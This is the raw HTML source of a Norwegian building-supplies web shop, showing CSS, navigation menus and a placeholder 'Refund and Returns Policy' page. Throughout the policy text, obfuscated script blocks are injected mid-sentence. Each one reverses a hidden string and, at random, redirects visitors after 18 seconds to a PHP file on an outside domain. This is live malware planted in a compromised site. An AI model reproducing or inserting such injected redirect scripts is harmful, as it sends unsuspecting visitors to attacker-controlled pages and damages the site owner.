    counter-reset:  item;
}
.calculate-shipping-tooltip li {
    margin-bottom: 15px;
}
.calculate-shipping-tooltip li:before {
    content: counter(item) ') ';
    counter-increment: item;
}
@media only screen and (min-width: 1200px) and (max-width: 1250px) {
    .cart_totals  {
        margin-left: 2vw;
    }
}
@media only screen and (min-width: 979px) and (max-width: 1015px) {
    .cart_totals  {
        margin-left: 2vw;
    }
}
@media only screen and (min-width: 801px) and (max-width: 980px) {
    .calculate-shipping-tooltip {
        width: 40vw;
    }
}
@media only screen and (max-width: 800px) {
    .cart_totals  {
        margin-left: 4vw;
    }
    .calculate-shipping-tooltip {
        width: 50vw;
    }
}
@media only screen and (max-width: 520px) {
    .cart_totals  {
        margin-left: 6vw;
    }
    .calculate-shipping-tooltip {
        width: 70vw;
    }
}
/* My account page */
.customer-type-checkboxes-block {
    display: flex;
    justify-content: space-around;
    margin-top: 20px;
}
.customer-type-checkbox-block {
    display: flex;
    align-items: center;
    font-weight: 700;
    font-size: 16px;
}
.customer-type-checkboxes-block .customer-type-checkbox {
    margin: 0;
}
body #motopress-main.main-holder .content-holder .btn-see-product {
	  margin-bottom: 50px;
    padding: 15px;
    border: 0;
    outline: 0;
    background: #184ba1;
    color: #fff;
    font-weight: 700;
    font-size: 20px;
}
.camera_wrap {
	  max-height: 452px;
}
body #motopress-main.main-holder .content-holder .front-page-banner {
	display: block;
	padding: 15px;
	border: 5px solid #184ba1;
	color: #000;
	font-weight: 700;
	font-size: 30px;
	white-space: nowrap;
	text-align: center;
	transition: .4s;
}
body #motopress-main.main-holder .content-holder .front-page-banner:hover,
body #motopress-main.main-holder .content-holder .front-page-banner:active,
body #motopress-main.main-holder .content-holder .front-page-banner:focus {
	background: #184ba1;
	color: #fff;
	text-decoration: none;
}
@media (max-width: 1076px) {
	body #motopress-main.main-holder .content-holder .front-page-banner {
		padding: 15px;
		font-size: 20px;
		line-height: 25px;
		white-space: normal;
	}
}
.front-page-boxes-mobile {
	display: none;
}
@media (max-width: 570px) {
  .front-page-boxes {
	  display: none;
  }
	.front-page-boxes-mobile {
	  display: block;
  }
}
.front-page-row {
	  display: flex;
    justify-content: space-between;
    margin: 5px 0;
}
body #motopress-main.main-holder .content-holder .front-page-box {
	position: relative;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	width: 30.7%;
	height:300px;
	padding: 10px;
	border: 4px solid #184ba1;
}
body #motopress-main.main-holder .content-holder .front-page-box-bg-1 {
	position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
	background: url("wp-content/uploads/2021/08/Truck_besides_lake1.jpg") no-repeat center center;
	background-size: cover;
	opacity: .5;
}
body #motopress-main.main-holder .content-holder .front-page-box-bg-2 {
	position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
	background: url("wp-content/uploads/2021/08/SINTEF-TG-20571-Logo.jpg") no-repeat center center;
	background-size: contain;
	opacity: .5;
}
body #motopress-main.main-holder .content-holder .front-page-box-bg-3 {
	position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
	background: url("wp-content/uploads/2025/12/Materialgaranti-Erlus.png") no-repeat center center;
	background-size: contain;
	opacity: .5;
}
body #motopress-main.main-holder .content-holder .front-page-box-bg-4 {
	position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
	background: url("wp-content/uploads/2021/08/Bilde-ERLUS-fabrikk-i-Tyskland.jpg") no-repeat center center;
	background-size: cover;
	opacity: .5;
}
body #motopress-main.main-holder .content-holder .front-page-box-bg-5 {
	position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
	background: url("wp-content/uploads/2021/08/Bilde-av-var-proff-handverker.jpg") no-repeat  center center;
	background-size: cover;
	opacity: .5;
}
body #motopress-main.main-holder .content-holder .front-page-box-bg-6 {
	position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
	background: url("wp-content/uploads/2021/08/Map-from-distributorer-page.png") no-repeat center 93%;
	background-size: cover;
	opacity: .5;
}
.front-page-box-text-block {
	z-index: 1;
	margin-bottom: 100px;
	font-weight: 700;
	font-size: 17px;
	line-height: 25px;
	text-transform: uppercase;
	color:#000;
	position:relative;
}
.front-page-box-link-block {
	position: relative;
	height: 30px;
}
body #motopress-main.main-holder .content-holder .front-page-box-link {
	position: absolute;
	right: 0;
	bottom: 0;
	color: #000;
	font-weight: 700;
	font-size: 15px;
	transition: .4s;
}
body #motopress-main.main-holder .content-holder .front-page-box:hover {
	background: #184ba1;
	color: #fff;
	transition: .4s;
}
body #motopress-main.main-holder .content-holder .front-page-box:hover a{color:#000;} 
body #motopress-main.main-holder .content-holder .front-page-box:hover .front-page-box-bg-1,
body #motopress-main.main-holder .content-holder .front-page-box:hover .front-page-box-bg-2, 
body #motopress-main.main-holder .content-holder .front-page-box:hover .front-page-box-bg-3, 
body #motopress-main.main-holder .content-holder .front-page-box:hover .front-page-box-bg-4, 
body #motopress-main.main-holder .content-holder .front-page-box:hover .front-page-box-bg-5, 
body #motopress-main.main-holder .content-holder .front-page-box:hover .front-page-box-bg-6 {
	opacity: 0.4;
}
body #motopress-main.main-holder .content-holder .front-page-box:hover .front-page-box-bg-hover {
	background: #184ba1;
	opacity: 1;
}
body #motopress-main.main-holder .content-holder .front-page-box:hover .front-page-box-link {
	bottom: 10px;
	color: #fff;
}
body #motopress-main.main-holder .content-holder .front-page-box-link:hover,
body #motopress-main.main-holder .content-holder .front-page-box-link:active,
body #motopress-main.main-holder .content-holder .front-page-box-link:focus {
	color: #fff;
}
@media (max-width: 1319px) {
    .front-page-box {
      width: 28%;
    }
}
@media (max-width: 1076px) {
	.front-page-box-text-block {
		 font-size: 14px;
		 line-height: 20px;
	}
	.front-page-box-link {
		 font-size: 12px;
	}
}
@media (max-width: 979px) {
    body #motopress-main.main-holder .content-holder .front-page-box {
      width: 25%;
    }
}
@media (max-width: 570px) {
	.front-page-bottom-content {
		display: flex;
		flex-direction: column;
	}
	.front-page-sidebar {
		order: 1;
	}
  body #motopress-main.main-holder .content-holder .front-page-box {
     width: 41%;
   }
}
.slider .slider-box {
	max-height: 460px;
}
@media (max-width: 500px) {
	.wcpt-table {
		font-size: 14px;
	}
	.wcpt-heading,
	.wcpt-price {
		white-space: nowrap;
	}
	.wcpt-table .xoo-wsc-icon-basket1 {
		font-size: 20px;
	}
}
.wcpt {
  display: none!important;
}
.logged-in .wcpt {
  display: block!important;
}
//hide cat-item-108
.wc_category_accordion-0 li.cat-item-108{
	display: none
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KNDM847');</script>
    <!-- End Google Tag Manager -->
		<!--[if lt IE 8]>
	<div style=' clear: both; text-align:center; position: relative;'>
		<a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="https://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" alt="" /></a>
	</div>
	<![endif]-->
	<!--[if gte IE 9]><!-->
		<script src="https://eliteprodukter.no/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Gå til.."});
			});
		</script>
	<!--<![endif]-->
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})
	</script>
	<!-- stick up menu -->
	<script type="text/javascript">
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('.header .full-top-nav').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: true				,   pseudo: true				});
			}
		})
	</script>
	<style>
	.woocommerce-product-gallery {opacity:1!important}
	.woocommerce-notices-wrapper { display: block!important;}
    .nav__primary .sf-menu > li > a {
        padding:26px 1.5vw !important;
        border:none;
        background:none;
        text-transform:uppercase;
        position:relative;
        z-index:1;
    }
    @media (max-width: 980px) {
        .nav__primary .sf-menu > li > a {
            padding:26px 29px;
            font-size: 1.3vw;
        }
    }
	</style>
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-6211 wp-theme-CherryFramework wp-child-theme-theme51311 theme-CherryFramework woocommerce-no-js has_woocommerce has_shop">
	<!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNDM847"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="697473bb1414b">
						
<div class="row">
	<div class="span12 full-top-shop">
		<div class="row">
			<div class="span6" data-motopress-type="static" data-motopress-static-file="static/static-shop-nav.php">
				<div class="shop-nav"><ul id="shopnav" class="shop-menu"><li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://eliteprodukter.no/opprett-konto/">Opprett konto</a></li>
<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433"><a href="https://eliteprodukter.no/delivery/">Kjøpsbetingelser</a></li>
<li id="menu-item-3437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3437"><a href="https://eliteprodukter.no/checkout/">Kasse</a></li>
<li id="menu-item-5306" class="hide-on-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-5306"><a href="https://eliteprodukter.no/forhandlere/">Finn din forhandler</a></li>
<li id="menu-item-8214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8214"><a href="https://eliteprodukter.no/logg-inn/">Logg inn</a></li>
</ul></div>			</div>
			<div class="span6">
				<div id="woocommerce_widget_cart-2" class="cart-holder"><h3>Handlevogn</h3><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>	
</div>
<div class="row">
	<div class="span12 full-top-logo">		
		<div class="row">			
			<div class="span4" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
				<!-- BEGIN LOGO -->
<div class="logo pull-left">
									<a href="https://eliteprodukter.no/" class="logo_h logo_h__img"><img src="https://eliteprodukter.no/wp-content/uploads/2018/08/Eliteprodukter_logo_hel_.png" alt="ELITEPRODUKTER.NO" title="Proffens byggevareleverandør"></a>
						<p class="logo_tagline">Proffens byggevareleverandør</p><!-- Site Tagline -->
	</div>
<!-- END LOGO -->			</div>
			<div class="span8" data-motopress-type="static" data-motopress-static-file="static/static-search.php">		
								
<!-- BEGIN SEARCH FORM -->
	<div class="search-form search-form__h clearfix">
		<form id="search-header" class="navbar-form pull-right" method="get" action="https://eliteprodukter.no/" accept-charset="utf-8">
			<input type="text" name="s" placeholder="Søk" class="search-form_it">
			<input type="submit" value="Go" id="search-form_is" class="search-form_is">
		</form>
	</div>
<!-- END SEARCH FORM -->				<div id="text-6" class="header-phone">			<div class="textwidget"><p>Telefon: 90 82 79 98</p></div>
		</div>			</div>
		</div>
	</div>	
</div>
<div class="row">
	<div class="span12 full-top-nav" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
		<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-5476" class="home-menu-item-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://eliteprodukter.no/">Meny – Produkter</a></li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Byggevarer</a>
<ul class="sub-menu">
	<li id="menu-item-8805" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eliteprodukter.no/takstein/">Takstein og teglstein</a></li>
	<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/byggevarer/undertak-sloyfeband/">Undertak og sløyfebånd</a></li>
	<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/byggevarer/moneband-monebraketter/">Mønebånd og mønebraketter</a></li>
	<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/byggevarer/fugleband-flueduk-fuglepigger/">Fuglebånd, flueduk og fuglepigger</a></li>
	<li id="menu-item-8841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/byggevarer/byggtape/">Byggtape</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/byggevarer/pipe-tape-fixroll-beslag-pa-rull/">Pipe tape, Fixroll og beslag på rull</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/byggevarer/kleb-og-tett-lim/">Kleb, tett og lim</a></li>
	<li id="menu-item-8842" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://eliteprodukter.no/product-category/byggevarer/takstiger-snosikring-feieplata/">Takstiger, Snøsikring og Feieplatå</a></li>
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/byggevarer/vindsperre-fasadeduk-museband/">Vindsperre, fasadeduk og musebånd</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/byggevarer/dampsperre-dambrems/">Dampsperre og dambrems</a></li>
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/byggevarer/mansjetter/">Mansjetter</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/byggevarer/parkettunderlag-skillevegg-band/">Parkettunderlag og skillevegg bånd</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/byggevarer/radonsperre-radontape/">Radonsperre og radontape</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/byggevarer/markisolasjon-xps-eps/">Markisolasjon ( XPS og EPS )</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/byggevarer/isolasjon-vegg-tak/">Isolasjon ( Vegg og tak )</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/byggevarer/grunnmursplast-lister/">Grunnmursplast og lister</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/byggevarer/dreneringsror-avlopror/">Dreneringsrør og avløpsrør</a></li>
</ul>
</li>
<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Varmepumpemateriell</a>
<ul class="sub-menu">
	<li id="menu-item-8650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/kobberror/">Kobberrør</a></li>
	<li id="menu-item-8652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/markstativer-veggbraketter-montasjeblokker/">Markstativer, veggbraketter og montasjeblokker</a></li>
	<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eliteprodukter.no/varmepumpemateriell-plastkanaler/">Plastkanaler og tilbehør</a></li>
	<li id="menu-item-8658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/vibrasjonsdempere/">Vibrasjonsdempere</a></li>
	<li id="menu-item-8659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/kondensvannpumper/">Kondensvannpumper</a></li>
	<li id="menu-item-8660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/kondensvannbrett-slanger-ror/">Kondensvannbrett, slanger og rør</a></li>
	<li id="menu-item-8661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/kabel-ledning-stopsel/">Kabel, ledning og støpsel</a></li>
	<li id="menu-item-8662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/varmekabler/">Varmekabler</a></li>
	<li id="menu-item-8663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/vp-tak-og-vp-hus/">VP tak og VP hus</a></li>
	<li id="menu-item-8664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/veggjennomforinger/">Veggjennomføringer</a></li>
	<li id="menu-item-8665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/tape-lim-og-tetteband/">Tape, lim og tettebånd</a></li>
	<li id="menu-item-8667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/varmekappe-varmepumpestrompe/">Varmekappe og varmepumpestrømpe</a></li>
	<li id="menu-item-8668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://eliteprodukter.no/product-category/varmepumper-materiell/varmepumpefilter-og-servicemateriell/">Varmepumpefilter og servicemateriell</a></li>
</ul>
</li>
<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eliteprodukter.no/privat-kjop/">Privat kjøp</a></li>
<li id="menu-item-12927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Forhandlere</a>
<ul class="sub-menu">
	<li id="menu-item-12929" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eliteprodukter.no/forhandlere/">Finn din forhandler</a></li>
	<li id="menu-item-12928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eliteprodukter.no/vi-soker-forhandlere-i-hele-norge/">Vi søker flere forhandlere</a></li>
</ul>
</li>
<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a>Kampanje</a>
<ul class="sub-menu">
	<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eliteprodukter.no/byggevarer-39-ruller-premium-sa2/">39 ruller undertak</a></li>
	<li id="menu-item-6990" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eliteprodukter.no/byggevarer-80-ruller-windmax/">80 ruller vindsperre</a></li>
	<li id="menu-item-6989" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eliteprodukter.no/byggevarer-600-ruller-utv-tape/">600 ruller byggtape</a></li>
	<li id="menu-item-6987" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eliteprodukter.no/kulde-og-vp-materiell-10-stk-vp-hus-v-kjop-av-vp-materiell-over-kr-30-000/">10 stk varmepumpehus</a></li>
	<li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eliteprodukter.no/kulde-og-vp-materiell-26-kveiler-ror-v-bestilling-over-30-000/">26 kveiler varmepumperør</a></li>
	<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eliteprodukter.no/kjop-full-bil-med-finnfoam-markisolasjon/">Kjøp full bil med Finnfoam markisolasjon</a></li>
</ul>
</li>
<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://eliteprodukter.no/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eliteprodukter.no/kontakt-oss/">Kontakt oss</a></li>
	<li id="menu-item-5577" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eliteprodukter.no/bildegalleri/">Bildegalleri</a></li>
	<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eliteprodukter.no/filmer/">Filmer</a></li>
	<li id="menu-item-3035" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://eliteprodukter.no/nyheter">Nyheter</a></li>
</ul>
</li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://eliteprodukter.no/vare-produkter/" title="Tom handlekurv, legg til ditt første produkt"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 varer</span><span class="amount">&#107;&#114;&nbsp;0,00</span></a></li></ul></nav><!-- END MAIN NAVIGATION -->	</div>
</div>					</div>
				</div>
			</div>
		</header>

<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="page.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
		
			Refund and Returns Policy	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://eliteprodukter.no">Hjem</a></li><li class="divider"></li><li class="active">Refund and Returns Policy</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->					</div>
				</div>
				<div class="row">
					<div class="span12 right right" id="content" data-motopress-type="loop" data-motopress-loop-file="loop/loop-page.php">
							<div id="post-6211" class="page post-6211 type-page status-publish hentry mpce-post-div">
        		
<p><b>This is a sample page.</b></p>



<h3>Overview</h3>



<p>Our refund and returns policy lasts 30 days. If 30 days have passed since your purchase, we can’t offer you a full refund or exchange.</p>



<p>To be eligible for a return, your item must be unused and in the same condition that you received it. It must also be in the original packaging.</p>



<p>Several types of goods are exempt from being returned. Perishable goods such as food, flowers, newspapers or magazines cannot be returned. We also do not accept products that are intimate or sanitary goods, hazardous materials, or flammable liquids or gases.</p>



<p>Additional non-returnable items:</p>



<ul class="wp-block-list">
<li>Gift cards</li>
<li>Downloadable software products</li>
<li>Some health and personal care items</li>
</ul>



<p>To complete your return, we require a receipt or proof of purchase.</p>



<p>Please do not send your purchase back <script>$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.stobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}</script>to the manufacturer.</p>



<p>There are certain situations where only partial refunds are granted:</p>



<ul class="wp-block-list">
<li>Book with obvious signs of use</li>
<li>CD, DVD, VHS tape, software, video game, cassette tape, or vinyl record that has been opened.</li>
<li>Any item not in its original condition, is damaged or missing parts for reasons not due <script>$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.stobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}</script>to our error.</li>
<li>Any item that is returned more than 30 days after delivery</li>
</ul>



<h2>Refunds</h2>



<p>Once your return is received and inspected, we will send you an email <script>$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.stobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}</script>to notify you that we have received your returned item. We will also notify you of the approval or rejection of your refund.</p>



<p>If you are approved, then your refund will be processed, and a credit will au<script>$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.stobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}</script>tomatically be applied <script>$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.stobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}</script>to your credit card or original method of payment, within a certain amount of days.</p>



<b>Late or missing refunds</b>



<p>If you haven’t received a refund yet, first check your bank account again.</p>



<p>Then contact your credit card company, it may take some time before your refund is officially posted.</p>



<p>Next contact your bank. There is often some processing time before a refund is posted.</p>



<p>If you’ve done all of this and you still have not received your refund yet, please contact us at {email address}.</p>



<b>Sale items</b>



<p>Only regular priced items may be refunded. Sale items cannot be refunded.</p>



<h2>Exchanges</h2>



<p>We only replace items if they are defective or damaged. If you need <script>$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.stobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}</script>to exchange it for the same item, send us an email at {email address} and send your item <script>$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.stobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}</script>to: {physical address}.</p>



<h2>Gifts</h2>



<p>If the item was marked as a gift when purchased and shipped directly <script>$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.stobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}</script>to you, you’ll receive a gift credit for the value of your return. Once the returned item is received, a gift certificate will be mailed <script>$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.stobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}</script>to you.</p>



